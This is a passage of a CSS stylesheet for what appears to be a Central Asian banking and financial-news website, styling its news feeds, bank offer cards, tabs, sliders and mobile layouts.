  margin-right: 59.8px !important;
}

.top-footer p {
  display: none;
}

.subscribe-input-btn {
  margin-right: auto;
  margin-left: 100px;
}

.banners-side img {
  width: 250px;
  height: 300px;
  /*min-width: 250px;*/
}

nav.main-menu {
  margin: auto !important;
}

.banners-side div {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.padding-vert-2xl {
  padding-top: 80px;
}

li.tabs__item.ui-tabs-active {
  border-bottom: 2px solid #3F4892;
  padding-bottom: 15px;
  opacity: 1;
}

body li.main-menu__sections-item:hover {
  border-bottom: 2px solid #3F4892;
}

.flexbox.flexbox--row.flexbox--gap_xs.flexbox--align-items_baseline > a {
  font-weight: 500;
}

body .padding-top-large {
  padding-top: 40px;
}

body .padding-bottom-large {
  padding-bottom: 50px;
}

body .padding-vert-2xl {
  padding-top: 50px;
  padding-bottom: 64px;
}

body .padding-top-2xl {
  padding-top: 80px;
}

body .lenta-novosti h4 {
  margin-bottom: 40px;
}

body .center-news {
  width: 928px;
}

.ntab {
  width: 977px !important;
}

.news-block.ntab {
    width: 78% !important;
    padding-right: 30px;
}

body .center-news-block {
  width: 370px;
}

body .cont a.center-news-text {
  font-weight: 600;
}

body .lenta-novoste-block a {
  font-weight: 400;
}

body a.lenta-novostiText1 {
  font-weight: 500;
}

body .card-block.gl {
  margin-right: 27.2px !important;
}

body section.preload-offers button {
  height: 40px;
}

body section.preload-offers > a:last-child {
  display: block;
  width: 147px;
  margin: auto;
  text-decoration: none !important;
}

body section.preload-offers button {
  font-weight: 500;
}

body .padding-bottom-default {
  padding-bottom: 30px;
}

body .padding-bottom-default {
  padding-bottom: 0px !important;
}

html body .swiper-wrapper {
  height: auto;
}

body .preload-offers {
  padding-top: 60px;
  padding-bottom: 80px;
}

body .padding-top-large {
  padding-bottom: 50px;
}

body .padding-top-2xl.le7fdd711 .padding-bottom-default {
  padding-bottom: 30px !important;
}

.tabs.bg-minor-black-lighten2.padding-vert-2xl {
  padding-top: 80px;
}

header h2.lb2374a97 {
  padding-bottom: 50px;
}

li.tabs__item.ui-tabs-active {
  border-bottom: 2px solid #3F4892;
  color: #3F4892;
  padding-bottom: 14px;
  opacity: 1;
}

body .card-block.gl {
  margin-right: 25px !important;
}

li.tabs__item.ui-tabs-active {
  padding-bottom: 14px !important;
}

.dates {
  align-items: center;
}

p.date-pub {
  margin-right: 8px;
}

.lenta-novosti {
  width: 330px !important;
  padding-right:30px;
}

.lenta-novoste-block {
  border-bottom: 1px solid #6a7e9c14;
}

.cont p.center-news-cat {
  margin-bottom: 12px;
}

.center-news-block.top .center-news-text {
  font-size: 14px;
  font-weight: 400;
}

section.preload-offers button {
  border-radius: 5px;
}

.lenta-novoste-block a {
  color: #16164eb5;
}

.tabs--size_default .tabs__item {
  margin-right: 40px;
}

body button.all-cards {
	border: 1px solid #6a7e9c52;
}

.lenta-novoste-block:nth-of-type(1) a, .lenta-novoste-block:nth-of-type(2) a {
  font-size: 16px;
  font-weight: 500;
  color: #16164eb5;
}

.tabs--theme_basic.tabs--size_l ul {
  padding-bottom: 60px;
}

.lenta-novosti button {
  border-radius: 5px;
  border: 1px solid #6a7e9ca8;
}

.center-news button {
  border-radius: 5px;
  border: 1px solid #6a7e9c52;
}

#tabs-1 .preload-offers__card, #tabs-2 .preload-offers__card {
	min-height: 325px;
    max-height: 330px;
    padding-bottom: 15px;
    border-radius: 8px 8px 0 0;
}

.preload-offers__card .card-img img {
  max-width: 65.5%;
}

body section.preload-offers button {
  height: 48px;
}

body .swiper-slide {
  height: 370px;
}

html body .swiper-wrapper {
  height: 397px;
}

.preload-offers__card span {
  color: #6A7E9C;
}

body .padding-vert-2xl.ss1 .swiper-slide {
  height: 113px;
}

.flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element.swiper-slide {
  width: 184px !important;
}

.padding-vert-2xl.ss1 .text-weight-medium.text-size-4 {
  height: 100%;
}

.hor-not-fit-element__content.swiper-container2.swiper-container-initialized.swiper-container-horizontal img {
  width: inherit;
}

.padding-vert-2xl.ss1  .padding-default {
  padding: 10px;
}

.text-weight-medium.text-size-4 img {
  margin-right: 0;
}

.hor-not-fit-element__content.swiper-container2.swiper-container-initialized.swiper-container-horizontal img:not(.nowidth100) {
  width: 100%;
}

.padding-vert-2xl.ss1 .text-weight-medium.text-size-4 {
  display: flex;
  align-items: center;
  justify-content: center;
}

body .padding-vert-2xl.ss1 .flexbox--row.flexbox--gap_default > * + * {
  margin-left: 0;
}

.gl .preload-offers__card {
  height: 257px !important;
}

.bg-minor-black-lighten2 .card-block.swiper-slide {
  height: 354px;
}

.bg-minor-black-lighten2 span.card-text-2 {
  font-size: 18px;
  color: #119649 !important;
  margin-bottom: 0;
  font-weight: 500;
}

.subscribe-block-text div {
  color: #6A7E9C;
  font-size: 15px;
  font-weight: 500;
}

.subscribe-block-text p {
  margin-bottom: 5px;
}

.layout-wrapper.subscribe {
  padding-top: 30px;
  padding-bottom: 37px;
  border-top: 0px solid #E9ECF0;
}

.preload-offers__card span {
  font-size: 18px;
}

section.preload-offers span:first-child {
  margin-bottom: 0;
}

.tabs.bg-minor-black-lighten2.padding-vert-2xl .gl .preload-offers__card .card-img img {
  max-width: 100%;
}

.flexbox.flexbox--gap_default.flexbox--justify-content_center.flexbox--row.swiper-wrapper {
  padding-left: 0;
}

.bg-minor-black-lighten2 #tabs-4 .card-block.swiper-slide {
  height: 460px;
}

html body #tabs-4 .swiper-wrapper {
  height: 497px;
}

.auth-selects {
  padding-bottom: 0;
  margin-bottom: 14px;
  padding-bottom: 14px;
}

.branchs {
  padding-bottom: 14px;
  overflow: hidden !important;
}

.banners a img {
  width: 100%;
  height: 100%;
  display: block;
  max-width: 100%;
}

.pagination ul li {
  width: auto;
  min-width: 31px;
}

.tabs-top ul li {
  margin-right: 40px;
}

.widget.sitemap-page__category h4 {
  font-weight: 600;
}

.widget.sitemap-page__category a {
  font-weight: 500;
}

li.list-item {
  margin-bottom: 10px;
}

.predloj-bank-text .medium-text:first-child {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.predloj-bank-text span.medium-text.date {
  -ms-flex: 0 0 64.666667%;
  flex: 0 0 64.666667%;
  max-width: 64.666667%;
}

.currency ul.nav-dotes {
  margin-right: 280px;
}

.currency ul.nav-dotes {
  margin-right: 280px;
}

section#currency-converter_0 {
  margin-bottom: 40px;
}

.widget__title span {
  font-size: 15px;
  font-weight: 600;
  line-height: 1.2;
  color: #19193D;
  margin-bottom: 10px;
  display: inline-block;
}

html body .widget__title {
  font-weight: 600;
}

table#calendar2 thead:first-child tr:first-child td:first-child,table#calendar2 thead:first-child tr:first-child td:last-child {
  font-size: 37px;
  margin-bottom: 10px;
  display: block;
}

.currency .news-cat-content {
  margin-top: 0;
}

.kurs-onlineblock-top.row {
  margin-top: 0;
}

i.icon-font {
  width: 25px;
  height: 25px;
}

.kurs-onlineblock-top.row {
  margin-bottom: 20px;
}

.kurs-onlineblock-bottom {
  margin-bottom: 20px;
}

.mini-orgs ul.nav-dotes {
  margin-right: 240px;
}

h2.text-size-3.text-weight-black.margin-bottom-medium {
  margin-bottom: 8px;
}

body .cat-and-title {
  margin-bottom: 0;
}

.inform-page,
#tabs .inform-page {
  margin-top: 0;
}

.in-article.searched-bank-texts {
  margin-bottom: 0;
}

.tabs-top {
  margin-top: 0;
  margin-bottom: 30px;
}

.news-cat-content {
  margin-top: 0;
}

.branchs {
  margin-bottom: 40px;
}

a.flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element:last-child img {
  margin-right: 20px;
}

.padding-vert-2xl.xx1 .text-weight-medium.text-size-4 img {
  margin-right: 10px;
  width: 50px;
}

body .product-showcase__wide-item {
  height: 320px;
}

body .product-showcase__wide-items {
  height: 320px;
}

@media (max-width: 1270px) {
  body .wide-item__inner {
    margin-left: -20px;
  }
}

body .stay-home {
  display: block;
}

h2.stay-home__title {
  color: #19193D;
  font-size: 24px;
  text-align: center;
  font-weight: 600;
}

h6.stay-home__subtitle {
  color: #19193D;
  text-align: center;
  font-weight: 400;
}

.stay-home__panel-txt {
  color: #19193D;
  text-align: center;
  font-weight: 500;
}

.stay-home__panel-txt {
  font-size: 16px !important;
}

.link-simple:hover {
  text-decoration: none;
}

.lenta-novoste-block a {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

body .center-news {
  width: 650px;
}

a.lenta-novostiText1 {
  width: 100%;
}

body .products-showcase-container .padding-top-large {
  padding-bottom: 0;
}

.center-news-img img {
  margin: 0;
  display: block;
}

.center-news-img img {
  width: 100%;
}

span.medium-text {
  font-weight: 500;
}

.org-info-right-text-block span {
  margin-bottom: 0;
}

.org-info-right-text-block a {
  margin-bottom: 0;
}

.org-info-block:first-child a {
  color: #6A7E9C;
  font-weight: 600;
}

.feed-back .semibold-text {
  margin-bottom: 30px;
}

.news-cat-content hr {
  display: none;
}

.left-side .organization-contacts {
  padding-bottom: 0;
  margin-bottom: 0;
}

.predloj-bank-top {
  margin-bottom: 15px;
}

.predloj-bank-text span {
  margin-bottom: 12px;
}

.predloj-bank-text .date {
  font-size: 16px;
}

.predloj-bank-text span {
  font-size: 16px;
}

.organization-contacts-info {
  margin-bottom: 40px;
}

.org-info-block span:first-child {
  font-weight: 600;
  min-width: 275px;
}

body .wide-item__inner {
  margin-left: -60px;
}

.text-weight-medium.product-showcase__title {
  width: 184px;
}

.flexbox--align-items_baseline span:last-child a {
  font-size: 14px;
  font-weight: 400;
}

.flexbox--align-items_baseline {
  margin-right: 40px;
}

.flexbox--align-items_baseline:last-child {
  margin-right: 0;
}

.padding-medium {
  padding: 19px !important;
}

.tabs.bg-minor-black-lighten2.padding-vert-2xl header h2 {
  padding-bottom: 30px;
}

.main-menu__sections li.active {
  border-bottom: 2px solid #3F4892;
}

.preload-offers__card span, body .bg-minor-black-lighten2 span.card-text-2 {
  color: #19193D !important;
  font-size: 16px;
}

.tabs.bg-minor-black-lighten2.padding-vert-2xl {
  background: linear-gradient(160deg, rgba(255,255,255,1) 0%, rgba(209,225,243,.50) 42%, rgba(209,225,243,.50) 100%);
}

.lenta-novosti button {
  font-weight: 600;
}

.center-news button {
  font-weight: 600;
}

a#ui-id-6 {
  font-weight: 500;
}

.tabs--theme_basic.tabs--size_l ul li {
  margin-right: 40px;
  opacity: 1;
}

body .preload-offers__card {
  padding: 25px 25px;
  transition: none;
}

#tabs-1 .preload-offers__card, #tabs-2 .preload-offers__card {
  width: initial;
}

.tabs--size_default .tabs__item:last-child {
  opacity: 1;
}

body .preload-offers__card {
  margin-bottom: 0;
}

.gl  .preload-offers__card {
  margin-left: 0;
}

.gl .preload-offers__card {
  width: initial;
}

.tabs--theme_basic.tabs--size_l ul li:hover {
  transition: box-shadow 0.2s;
}

.tabs--theme_basic.tabs--size_l ul li {
  transition: box-shadow 0.2s;
}

.padding-vert-2xl.xx1 .padding-default {
  padding: 24px;
}

body .flexbox--row.flexbox--gap_default > * + * {
  margin-left: 24px;
}

header h2.lb2374a97:last-child {
  margin-bottom: 50px;
}

.top-card span {
  color: #6A7E9C;
}

button.all-cards {
  height: 34px !important;
}

.hr {
  border: 1px solid #6a7e9c29;
}

.layout-wrapper.ss3 {
  border-bottom: 1px solid #6a7e9c29;
}

.stay-home {
  border-bottom: 1px solid #6a7e9c29;
}

.border-bottom {
  border-bottom: 1px solid #6a7e9c29!important;
}

.sub-crad {
  justify-content: flex-end;
}

h4.sub-card-h4 {
  width: 200px;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.sub-card-text button {
  border-radius: 5px;
}

ul.nav-dotes li {
  margin-right: 15px;
}

body .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium {
  /* margin-bottom: 40px; */
}

body .branchs form .range_value {
  border-radius: 5px;
  /* padding-left: 24px;
  padding-top: 13px; */
  padding: 0;
}

body .branch-drops.branchs2 select.arrow-auth {
  border-radius: 5px;
  padding-left: 24px;
}



.branchs {
  padding-top: 27px;
  padding-left: 24px;
  padding-right: 24px;
}

.branchs select{
  display: none;
}

.branchs form input.myRange, .branchs form input.myRange2 {
  opacity: 1;
}

.header-search {
  margin-right: 17px;
}

.social a:last-child img{
  margin-right: 0;
}

.footer-menu a {
  color: #eaf2fbbd;
}

.footer-menu a:last-child {
  margin-right: 0;
}

.bottom-footer p {
  color: #eaf2fb99;
}

.table-card-offers-block1-text span:last-child {
  display: none;
}

.table-card-offers-bottom {
  height: 115px;
}

body .sp_credits .table-card-offers-block1 {
  height: 100%;
}

.table-card-offers-block1-text a {
  font-weight: 500;
}

.table-card-offers-blocks-all .medium-text {
  font-weight: 500;
}

.online_btn .o_icon {
  margin-left: 0;
  width: 16px !important;
  height: 16px;
  line-height: 1;
  margin-bottom: 0;
  margin-right: 8px !important;
  margin-left: 0;
}

.cards .table-card-offers-block4 span.in_col span {
  margin-right: 5px !important;
}

.online_btn .o_icon + span {
  line-height: 1;
  height: 16px !important;
  margin-bottom: 0;
  margin-right: 10px !important;
  line-height: 16px !important;
}

.online_btn.in_detail .o_icon {
  margin-left: 5px;
}

.online_btn .medium-text {
  position: relative;
  /* top: 2px; */
;
}

.table-card-offers-block-all span {
  font-size: 16px;
  /* padding-left: 1px; */
  margin-bottom: 0;
}

.table-card-offers-bottom {
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
}

.table-card-offers-block5 a {
  margin-right: 12px;
}

.table-card-offers-block1-img {
  margin-right: 25px;
}

.orgs-banks .table-card-offers-block1-img {
  margin-right: 25px;
}

.uz-orgs-banks .table-card-offers-block1-text a,
.uz-orgs-banks .table-card-offers-block1-text a span,
.orgs-banks .table-card-offers-block1-text a,
.orgs-banks .table-card-offers-block1-text a span {
  margin-bottom: 0;
}

.table-card-offers-top {
  margin-top: 25px;
  margin-bottom: 20px;
}

.green-select {
  width: 229px;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  background: url("../doston/img/Mask_Groupg.png")  no-repeat right center;
  background-position: 97%;
  outline: 0;
}

.pagination ul li {
  margin-right: 2px;
}

.pagination a, .pagination span {
  padding-left: 8px;
}

#tabs-1 .grid__row {
  margin-top: 35px;
}

.hr:nth-of-type(2) {
  display: none;
}

.news-cat-content section.layout-wrapper_.grid.padding-top-large.padding-hor-2xl.product-showcase__items .product-showcase__item {
  margin-left: 10px;
}

.news-cat-content section.layout-wrapper_.grid.padding-top-large.padding-hor-2xl.product-showcase__items .product-showcase__item:nth-of-type(3) {
  margin-left: 50px;
}

.left-side .table-card-offers {
  margin-bottom: 0;
}

.inform-page.organization  > .left-side {
  padding: 0;
  width: 100% !important;
}

.inform-page.contacts {
  /* flex-wrap: wrap; */;
}

.inform-page.contacts .left-side {
  width: 55%;
  padding-right: 55px;
}

.inform-page.contacts .right-side {
    width: 45% !important;
}

.left-side .grid__row {
  height: 302px;
}

.bg-white.footer_big_menu h2 {
  margin-bottom: 40px !important;
}

.form-tab ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header {
  position: absolute;
}

.form-tab {
  display: flex;
  align-items: flex-end;
  position: relative;
}

.form-tabs ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header {
  position: absolute;
  width: 253px;
  display: flex;
  top: 32px;
}

.form-tabs ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header li {
  margin-right: 25px;
}

.form-tabs ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header li:last-child {
  margin-right: 0;
}

.predloj-bank-bloks {
  padding-right: 24px;
  padding-top: 25px;
  padding-bottom: 25px;
}

.auth-selects > div {
  width: calc(100% / 3 - 11px) !important;
}

body .branch-drops.branchs2 select.arrow-auth {
  width: 100% !important;
}

.branchs form .range_value {
  width: 100% !important;
}

.mini-orgs-bankomaty .pagination {
  margin-bottom: 0;
}

div#tabs-2.left-side {
  margin-top: -33px;
  margin-bottom: -68px;
}

.sp_transfer .organization-top {
  max-height: 205px;
  padding: 20px;
}

.money-transfers .preload-offers-top {
  margin-top: 0;
}

.organization-top span {
  color: #6A7E9C;
  margin-top: 0;
  font-size: 18px;
  display: block;
  text-align: center;
}

.sp_transfer .organization-top img {
  height: 105px;
  display: block;
}

.organization-block a {
  border: 1px solid #3F4892;
  transition: 0.2s;
}

.organization-block a:hover {
  background: #3F4892;
  color: white;
  transition: 0.2s;
  text-decoration: none;
}

.organization-bottom-block span {
  margin-left: 0 !important;
}

.organization-last-block .center-news-texts a {
  font-weight: 600;
}

a.center-news-text {
  -webkit-line-clamp: 4;
}

.center-news-img {
  min-height: 201px;
  display: flex;
  /* align-items: center; */
  /* justify-content: center; */
}

li.tabs__item.ui-tabs-tab.ui-corner-top.ui-state-default:hover {
  /* padding-bottom: 14px; */
;
}

.organization-last-block {
  margin-top: 40px;
}

.news-cat-content-3 .center-news-block {
  max-width: 288px;
  min-width: 288px;
}

news-blocks .center-news-img img {
  height: inherit;
  /*width: 100% !important;*/
;
}

.center-news-img a img {
  border-radius: 5px;
}

.center-news-block {
  margin-right: 43px;
}

.orgs-banks .table-card-offers-blocks-all .medium-text {
  float: inherit;
}

.table-card-offers-block1-img {
  display: flex;
}

.table-card-offers-block1-img a {
  display: flex;
  align-items: center;
  justify-content: center;
}

.orgs-banks .layout-wrapper.ss3 {
  padding-bottom: 0;
}

.center-news-img {
  max-height: 201px;
}

.news-cat-content-3 {
  width: 100%;
}

.err404 .flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element.swiper-slide {
  width: 302px !important;
}

.err404 .flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element.swiper-slide:last-child {
  margin-right: 0 !important;
}

.under-slider-block-first span {
  width: 100%;
  font-weight: 500;
}
/*.slider-and-text {
    margin-top: 40px;
}*/
.news-cat-content-3 {
  margin-top: 0;
  margin-bottom: 50px;
}

a.center-news-text {
  font-weight: 600;
}

.news-novosti-bankov .pagination,.news .pagination {
  margin: 0 !important;
}

h2.text-size-3.text-weight-black.margin-bottom-medium {
  margin-bottom: 11px;
}

.preload-offers .swiper-button-next:hover,.preload-offers .swiper-button-prev:hover {
  color: white;
  background: #3F4892;
  transition: 0.2s;
}

body .preload-offers .swiper-button-next:hover:after, body .preload-offers .swiper-button-prev:hover:after {
  color: white;
}

.preload-offers  .swiper-button-next,  .preload-offers  .swiper-button-prev {
  right: 0;
  left: 3px;
  background: white;
  width: 50px;
  transition: 0.2s;
  box-shadow: 0.4px 0.3px 3px  #0000004f;
  height: 50px;
  border-radius: 50px;
  top: 185px;
}

.preload-offers .swiper-button-next {
  right: 3px;
  left: auto;
}

.load-component__container:last-child .swiper-button-next.sw {
  top: 165px;
}

body .load-component__container:last-child .preload-offers__card {
  padding: 25px 45px;
}

.news-blocks {
  display: flex;
  justify-content: space-between;
}

body .banners:not(.ymaps) {
	/*position: sticky;*/
	/*top: -525px;*/
	max-width: 300px;
	height: 530px;
	display: flex;
	width: 100%;
	left: 0;
	justify-content: flex-start;
	align-items: center;
}

body .banners:not(.ymaps) br{
	display: none !important;
}

div:not(.pure) > .right_banner {
  width: 100% !important;
  max-height: 505px;
  align-items: center !important;
  margin-bottom: 10px;
  /* margin-right: 27px; */
  border: 1px solid #d3d3d359;
  justify-content: center !important;
}

.right-side {
  padding-bottom: 170px;
}

p.date-pub {
  color: #119649;
}

.wide-item__link--left {
  background-image: url("img/Mask-Group-221.png");
}

.wide-item__link.wide-item__link--right {
  background-image: url("img/Mask-Group-224.png");
}

.news-cat-content-3 .center-news-block {
  min-width: inherit;
}

.credit-info-text span {
  width: 100%;
}

@media ( min-width: 1145px) and (max-width: 1136px) {
  body .wide-item__inner {
    margin-left: -20px;
  }
}


/***************************************************/

@media (max-width: 1047px) {
  .credit-info-text span {
    width: 100%;
  }

  body.transfer_detail .organization-logo {
    margin: auto;
    margin-bottom: 20px;
    padding: 10px;
  }

  body .left-side {
    width: 100% !important;
  }

  body  ul.menu-box {
    height: 99%;
  }




  .org1 .table-card-offers-block-all > div {
    margin-right: 50px !important;
    margin-bottom: 0;
  }

  .orgs-banks .table-card-offers-block-all .table-card-offers-block2 {
    margin-right: 0 !important;
  }

  .org1 .table-card-offers-block-all {
    /* flex-direction: column; */
    flex-wrap: wrap;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner {
    margin-left: 20px;
  }

  .img404.layout-wrapper div {
    height: 100%;
  }

  .product-icon-large {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain;
    width: 64px;
    background-size: 50px;
    height: 64px;
  }

  .sub_menu {
    display: none;
  }

  .sub_menu.active {
    display: block;
  }

  ul.sub_menu {
    margin-top: 30px;
  }

  ul.sub_menu li * {
    font-size: 15px;
    font-weight: 500;
    line-height: 1.2;
    color: #19193D;
    margin-bottom: 10px;
  }

  li.menu-head * {
  }

  li.menu-head * {
    font-weight: 600 !important;
    font-size: 16px !important;
  }

  body .flexbox--row.flexbox--gap_default > * + * {
    margin-left: 19px;
  }

  .c-hamburger span {
    top: 16px;
    width: 68%;
    height: 0;
    display: flex;
    border: 2px solid #1f1f37;
    border-radius: 50px;
    margin-left: auto;
    background: #1f1f37;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left {
    align-items: center;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left div > div {
    flex-shrink: inherit;
    width: 100%;
    height: 100%;
  }

  .c-hamburger span::before,
  .c-hamburger span::after {
    background-color: #1f1f37;
  }

  .branches-atms .left-side:nth-of-type(4) {
    display: none !important;
  }

  .c-hamburger span::before {
    top: -14px;
  }

  .c-hamburger span::after {
    bottom: -14px;
  }

  .c-hamburger {
    margin-right: 0;
    width: 27px;
  }

  .table-card-offers-block1 {
    max-width: 100%;
  }

  .table-card-offers-blocks-all {
    max-width: 100%;
  }

  .table-card-offers-block-all .table-card-offers-block2 {
    max-width: 100%;
  }

  .table-card-offers-block1 {
    margin-top: 0;
  }

  .table-card-offers-bottom {
    height: inherit;
    min-height: 350px;
  }

  .tabs--theme_basic.tabs--size_l ul {
    justify-content: center;
  }

  body .center-news {
    width: 70%;
    margin: auto !important;
  }

  body .center-news {
    width: 100%;
  }

  body .center-news-block {
    display: block !important;
  }

  .center-news-img {
    margin: auto;
    margin-bottom: 15px;
  }

  .center-news-block.top .center-news-img {
    width: 100% !important;
  }

  .center-news-block {
    margin-right: 0;
  }

  .news-blocks {
    display: flex;
    justify-content: center;
  }

  .ntab {
    justify-content: center;
  }

  .cont {
    justify-content: space-between;
  }

  body .center-news-block {
    width: calc(100% / 2 - 10px);
  }

  .table-card-offers-block-all {
    flex-direction: row;
    justify-content: flex-start;
    padding-right: 40px;
  }

  .table-card-offers-bottom {
    width: 100%;
  }

  .subscribe-input-btn {
    margin-right: inherit;
    margin-left: inherit;
  }

  .table-card-offers-block2 {
    -ms-flex: 0 0 35%;
    flex: 0 0 10%;
    max-width: 27%;
  }

  .table-card-offers-block1-text a {
    /* height: 30px; */;
  }

  .sp_cards .table-card-offers-blocks-all {
    display: flex;
    margin-top: auto;
    flex-direction: column;
    justify-content: flex-end;
  }

  .sp_cards .table-card-offers-block-all .table-card-offers-block2 {
    flex: 0 0 32%;
    max-width: 13%;
  }

  .sp_cards .table-card-offers-block3 {
    /* flex: 0 0 37%; */
    /* max-width: 37%; */
    margin-right: inherit;
  }

  .table-card-offers-bottom {
    height: 119px;
    min-height: inherit;
  }

  .table-card-offers-block1 {
    margin-bottom: 20px;
    margin-top: auto;
  }

  .table-card-offers-block3 {
    flex: 0 0 30%;
    max-width: 30%;
  }

  .table-card-offers-block1 {
    max-width: 100%;
    width: 100%;
    margin-bottom: 20px;
    margin-top: 0;
  }

  .table-card-offers-blocks-all {
    max-width: 100%;
  }

  .table-card-offers-block-all .table-card-offers-block2 {
    flex: 0 0 25%;
    padding-left: 0 !important;
  }

  .table-card-offers-block-all .table-card-offers-block4 {
    /* flex: 0 0 55%; */
    /* max-width: 55%; */
    padding-right: 0;
  }

  .deposits ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header {
    justify-content: flex-start;
  }

  .table-card-offers-block-all {
    padding-right: 0;
  }

  .deposits .table-card-offers-blocks-all {
    margin-left: auto;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
  }

  .deposits .table-card-offers-bottom {
    flex-direction: column;
    min-height: inherit;
    height: fit-content;
    flex-wrap: wrap;
  }

  .credits .table-card-offers-bottom {
    flex-direction: column;
    height: 280px;
  }

  body .sp_credits .table-card-offers-block3 {
    /* flex: 0 0 38.866667%; */
    /* max-width: 38.866667%; */
  }

  body .sp_credits .table-card-offers-block-all .table-card-offers-block2 {
    -ms-flex: 0 0 17.533333%;
    /* flex: 0 0 17.533333%; */
    /* max-width: 17.533333%; */
    /* position: relative; */
  }

  body .sp_credits .table-card-offers-block-all .table-card-offers-block4 {
    /* flex: 0 0 55.433333%; */
    /* max-width: 56.433333%; */
  }

  body .sp_credits .table-card-offers-block3 {
    /* flex: 0 0 22.866667%; */
  }

  body .sp_credits .table-card-offers-blocks-all {
    width: 100%;
    display: flex;
    flex-direction: column;
    max-width: 100%;
    justify-content: flex-end;
  }

  .table-card-offers-block-all {
    padding-right: 0;
    width: 100%;
  }

  .left-side.maps {
    width: 100% !important;
  }

  .table-card-offers-bottom {
    flex-direction: column;
    height: fit-content;
  }

  .sp_cards .table-card-offers-blocks-all {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 53.133333%;
    max-width: 100%;
  }

  .news-novosti-rynka .news-cat-content-3 .center-news-block {
    max-width: 288px;
    min-width: inherit;
  }

  .news-novosti-rynka .center-news-img {
    width: 100%;
  }
}

@media  (max-width: 1047px) {
  .img404.layout-wrapper div {
    height: 30vh;
  }

  ul.nav-dotes {
	margin-bottom: 20px;
    margin-top: 20px;
    width: 100%;
    position: relative;
  }

  .img404.layout-wrapper {
    margin-bottom: 60px;
  }

  html body .main-menu {
    display: none !important;
  }

  .wide-item__link--left {
    background-image: url("img/Mask-Group-221.png") !important;
  }

  .wide-item__link.wide-item__link--right {
    background-image: url("img/Mask-Group-224.png") !important;
  }

  .news-blocks {
    justify-content: center;
  }

  .subscribe-input-btn {
    margin-right: inherit;
    margin-left: inherit;
  }

  .copyrite {
    margin-top: auto;
  }

  .tabs--theme_basic.tabs--size_l ul li:last-child {
    margin-right: 0 !important;
  }

  .tabs--theme_basic.tabs--size_l ul {
    justify-content: center;
  }

  .grid__col-xs-1 {
    -webkit-box-flex: inherit !important;
    -ms-flex: inherit !important;
    flex: inherit !important;
    width: calc(100% / 2 - 10px) !important;
    max-width: inherit !important;
    margin-bottom: 20px !important;
  }
}

@media (max-width: 900px) {




  .other-bank-course-block-mob {
    display: flex !important;
  }

  .other-bank-course-block {
    display: none;
  }

  .organization-contacts {
    flex-direction: column-reverse;
  }

  .organization-contacts > div {
    width: 100%;
    margin-right: 0;
  }

  .bc-inner-block-left-texts > * {
    width: calc(100% / 1);
  }

  .bc-inner-block-left-texts > span {
    text-align: right;
  }

  .bc-inner-blocks-left a {
    width: 100% !important;
    text-align: center;
  }

  .bc-inner-block-left {
    margin-right: 0 !important;
  }

  .news-novosti-rynka .news-cat-content-3 .center-news-block {
    max-width: inherit;
  }

  .news-cat-content-3 .center-news-block {
    width: 100%;
  }

  .news-cat-content-3 .center-news-block {
    max-width: inherit;
    flex-direction: column;
    min-width: 288px;
  }

  .table-card-offers-block-all {
    flex-direction: column;
  }

  body .sp_credits .table-card-offers-block1 {
    max-width: 100%;
    margin-bottom: 20px;
  }

  body .sp_credits .table-card-offers-block-all .table-card-offers-block2 {
    -ms-flex: 0 0 27.533333%;
    /* flex: 0 0 27.533333%; */
    /* max-width: 27.533333%; */
  }

  body .sp_credits .table-card-offers-block-all .table-card-offers-block2 {
    /* padding-left: 19px; */
  }
}

@media ( max-width: 740px) {
  .table-card-offers-block1 {
    width: 100%;
  }

  .predloj-bank-text {
    flex-direction: column;
    margin-bottom: 20px;
  }

  .predloj-bank-text span.medium-text.date {
    max-width: 100%;
  }

  .table-card-offers-block1 {
    margin-bottom: 20px;
  }

  .table-card-offers-bottom {
    height: fit-content;
  }

  .table-card-offers-bottom {
    height: fit-content;
  }

  .branches-atms .left-side:nth-of-type(4) {
    display: none !important;
  }

  body section.preload-offers > a:last-child {
    width: 100%;
  }

  .center-news button {
    width: 100% !important;
  }

  body .center-news {
    margin-right: inherit !important;
  }

  body section.preload-offers button {
    width: 100% !important;
  }

  ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header {
    justify-content: center;
  }

  body .product-showcase__wide-item {
    height: 220px;
  }

  .footer-menu a {
    line-height: 1.5;
  }

  .bottom-footer p.copyrite {
    margin-bottom: 27px;
  }

  .trades-informer .flexbox--justify-content_center {
    flex-wrap: wrap;
  }

  .flexbox--align-items_baseline {
    margin-bottom: 30px;
  }

  .trades-informer .flexbox--align-items_center div {
    /* width: calc(100% / 2 - 80px); */
    /* margin: 0 !important; */
    margin-left: -9px;
    margin-bottom: 30px !important;
  }

  .news-blocks {
    width: 100%;
  }

  body .center-news {
    width: 100% !important;
  }

.news-block.ntab {
    width: 100% !important;
    padding: 0;
}

  body .center-news-block,
  .center-news-block.top {
    width: 100%;
    display: flex !important;
    margin-bottom: 10px;
    justify-content: flex-start;
  }

  .cont {
    flex-wrap: wrap;
    margin-bottom: 20px;
  }

  .deposits .table-card-offers-bottom {
    height: 310px;
  }

